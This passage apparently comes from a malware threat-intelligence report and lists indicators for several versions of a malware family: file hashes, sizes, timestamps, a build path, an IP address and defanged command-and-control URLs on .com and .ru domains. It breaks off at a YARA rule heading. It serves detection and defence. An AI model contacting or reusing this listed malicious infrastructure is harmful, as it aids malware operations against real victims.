| SHA256                  | E81A858FCA04B2A9C72B40A6E56BE236D8E9491DA3D7C53B1FD012C14C6B90A                                                                                                                                                                                                               |
| Size                    | 202752 Bytes                                                                                                                                                                                                                                                                  |
| Entropy                 | 6.862393                                                                                                                                                                                                                                                                      |
| Timestamp               | 2014-11-30 15:33:51                                                                                                                                                                                                                                                           |
| <b>Unpack Timestamp</b> | 2014-11-28 20:09:55                                                                                                                                                                                                                                                           |
| <b>URLs</b>             | ranferolto[.]com/pes7/viewtopic.php<br>andbohemut[.]com/pes7/viewtopic.php<br>leladingna[.]com/pes7/viewtopic.php<br>bejustoftun[.]com/pes7/viewtopic.php<br>betroninsi[.]com/pes7/viewtopic.php<br>dilelanang[.]ru/pes7/viewtopic.php<br>ftjuunbesto[.]ru/pes7/viewtopic.php |
| PDB                     | H:\Work\Current\FindStr\Release\FindStr.pdb                                                                                                                                                                                                                                   || MD <sub>5</sub>  | 7C05E5D576CE7C7CDA724AB1A1CB0677                                                                                                                                                                                                                                              |
|------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| SHA1             | 32272FEA04E59CF7C5A55D261DA30655DA8147A5                                                                                                                                                                                                                                      |
| SHA256           | D78B1AFB44A265193AA2D695E474DEDF3DFBBB618C331123D42EB79F760C622<br>2                                                                                                                                                                                                          |
| Size             | 210944 Bytes                                                                                                                                                                                                                                                                  |
| Entropy          | 7.272522                                                                                                                                                                                                                                                                      |
| Timestamp        | 2014-12-05 10:21:01                                                                                                                                                                                                                                                           |
| Unpack Timestamp | 2014-12-02 20:10:18                                                                                                                                                                                                                                                           |
| URLs             | ranferolto[.]com/pes7/viewtopic.php<br>andbohemut[.]com/pes7/viewtopic.php<br>leladingna[.]com/pes7/viewtopic.php<br>bejustoftun[.]com/pes7/viewtopic.php<br>betroninsi[.]com/pes7/viewtopic.php<br>dilelanang[.]ru/pes7/viewtopic.php<br>ftjuunbesto[.]ru/pes7/viewtopic.php |
| <b>PDB</b>       | H:\Work\Current\FindStr\Release\FindStr.pdb                                                                                                                                                                                                                                   |

#### **Version 6.0**

| MD <sub>5</sub>  | 1D39650065D90355687815BD3F1FFC60                                                                                                                                                                   |
|------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| SHA1             | AC3BA6B3B35DDF1D7B4E945E0C52EE43F840B368                                                                                                                                                           |
| SHA256           | 6A7CE1B73CC65C8AF11738B6D5E1ACF9E9183A4F57A36547C715BB5041D14F0<br>А                                                                                                                               |
| <b>Size</b>      | 383488 Bytes                                                                                                                                                                                       |
| Entropy          | 6.455786                                                                                                                                                                                           |
| Timestamp        | 2015-02-23 13:32:29                                                                                                                                                                                |
| Unpack Timestamp | 2014-12-06 16:48:45                                                                                                                                                                                |
| URLs             | stenfirthsta[.]com/pes8/viewtopic.php<br>gantropine[.]com/pes8/viewtopic.php<br>letgrownast[.]com/pes8/viewtopic.php<br>nawertoby[.]com/pes8/viewtopic.php<br>windetrusty[.]com/pes8/viewtopic.php |
| <b>PDB</b>       | H:\Work\Current\FindStr\Release\FindStr.pdb                                                                                                                                                        |

| MD <sub>5</sub>         | CFDC8BC2F08A8AEFBFBDF758801BBA50                                                                                                                                                         |
|-------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| SHA1                    | 54BA4681641A3CDEF237C7287A50392FF1893D06                                                                                                                                                 |
| <b>SHA256</b>           | DDF9BD20283C837CB6A6071C45563BD70890A537413603F0508B39973FFEA4E<br>$\bf{0}$                                                                                                              |
| Size                    | 231424 Bytes                                                                                                                                                                             |
| Entropy                 | 7.515695                                                                                                                                                                                 |
| Timestamp               | 2014-12-18 22:13:38                                                                                                                                                                      |
| <b>Unpack Timestamp</b> | 2014-12-08 19:23:31                                                                                                                                                                      |
| <b>URLs</b>             | masquarten[.]com/pes9/viewtopic.php<br>juindorey[.]com/pes9/viewtopic.php<br>wekustines[.]ru/pes9/viewtopic.php<br>saqunold[.]ru/pes9/viewtopic.php<br>pomdonekw[.]ru/pes9/viewtopic.php |
| <b>PDB</b>              | H:\Work\Current\FindStr\Release\FindStr.pdb                                                                                                                                              |

#### **Version 6.02**

| MD <sub>5</sub>         | EA60A6F2C0C62910A892A14CE9B95CDE                                                                                  |
|-------------------------|-------------------------------------------------------------------------------------------------------------------|
| SHA <sub>1</sub>        | 552363417E29970D4BF9432FFDB90B64B9F6B1F9                                                                          |
| <b>SHA256</b>           | CFE6C89D4B1E657BA96FB989845E11A83058D840044BBF1DB49EE556340156D                                                   |
| Size                    | 177152 Bytes                                                                                                      |
| Entropy                 | 7.310492                                                                                                          |
| Timestamp               | 2014-12-19 20:33:52                                                                                               |
| <b>Unpack Timestamp</b> | 2014-12-19 19:54:06                                                                                               |
| URLs                    | repherfeted[.]com/pes3/viewtopic.php<br>hepretfortna[.]ru/pes3/viewtopic.php<br>sivesuhat[.]ru/pes3/viewtopic.php |
| <b>PDB</b>              | H:\Work\Current\FindStr\Release\FindStr.pdb                                                                       |#### **Version 6.03**

| MD5              | CED083D52E60DC76489B65A864723351                                                                                                                                                                   |
|------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| SHA1             | 77E259E6A6144B6DE3503A37A738EE8CE094A0A8                                                                                                                                                           |
| SHA256           | B1BFD304B24DD542E71C0B7A35BC6B88CF352D600F0FE4E622025EFD0F657B6                                                                                                                                    |
| Size             | 294912 Bytes                                                                                                                                                                                       |
| Entropy          | 7.269812                                                                                                                                                                                           |
| Timestamp        | 2015-01-19 00:11:02                                                                                                                                                                                |
| Unpack Timestamp | 2015-01-04 11:59:34                                                                                                                                                                                |
| URLs             | polutenign[.]ru/pes12/viewtopic.php<br>beritgusaf[.]ru/pes12/viewtopic.php<br>silawecxla[.]ru/pes12/viewtopic.php<br>latemiishe[.]ru/pes12/viewtopic.php<br>qwertygontul[.]com/pes12/viewtopic.php |
| PDB              | H:\Work\Current\FindStr\Release\FindStr.pdb                                                                                                                                                        |

## **Version 6.04**

| MD5              | AEA1229D6330391EA434E64ACFDA0F9D                                                                                  |
|------------------|-------------------------------------------------------------------------------------------------------------------|
| SHA1             | 0923CA2EA90B8D68E58C21C527303F4162814631                                                                          |
| <b>SHA256</b>    | A8FE0D2663F73DAD25F005C3699672C0F4E335162A3E2D6F65A5356D7D3A97F<br>5                                              |
| Size             | 237056 Bytes                                                                                                      |
| Entropy          | 7.150053                                                                                                          |
| Timestamp        | 2015-01-20 23:05:47                                                                                               |
| Unpack Timestamp | 2015-01-16 18:16:52                                                                                               |
| <b>URLs</b>      | pavesohap[.]com/pes4/viewtopic.php<br>rechedtthaten[.]ru/pes4/viewtopic.php<br>forttapaha[.]ru/pes4/viewtopic.php |
| PDB              | H:\Work\Current\FindStr\Release\FindStr.pdb                                                                       |

| MD <sub>5</sub>         | B4435761E65477BFC10B296BDF2F2A92                                                                                                                                      |
|-------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| SHA1                    | 153B43C804E3298DC50DF10927BC94DEB92EAA61                                                                                                                              |
| SHA256                  | 9E295D3807772889585D16CB5F334156F0C866CC50FBBBDE8BC8CE9266AD4D2                                                                                                       |
| Size                    | 316928 Bytes                                                                                                                                                          |
| Entropy                 | 6.993625                                                                                                                                                              |
| Timestamp               | 2015-01-20 00:02:45                                                                                                                                                   |
| <b>Unpack Timestamp</b> | 2015-01-16 18:17:11                                                                                                                                                   |
| URLs                    | gutontredsup[.]com/pes6/viewtopic.php (185.13.32.95 - MOSCOW, MOSCOW CITY<br>[Russia]]<br>sedsoceheg[.]ru/pes6/viewtopic.php<br>righletfoligh[.]ru/pes6/viewtopic.php |
| PDB                     | H:\Work\Current\FindStr\Release\FindStr.pdb                                                                                                                           |

#### **YARA Rule**